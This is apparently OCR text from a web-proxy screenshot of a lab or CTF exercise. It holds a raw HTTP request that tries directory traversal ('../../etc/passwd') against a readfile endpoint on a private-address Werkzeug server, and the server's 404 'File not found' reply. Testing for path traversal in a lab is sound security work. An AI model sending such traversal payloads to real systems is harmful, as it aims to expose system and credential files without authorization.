 1 GET /readfile?file=../../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.11.4.38:7777
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.11.4.38:7777/?
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
0
1
? Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 NOT FOUND
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Fri, 22 Mar 2024 11:09:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14
6 Connection: close
7
8 File not found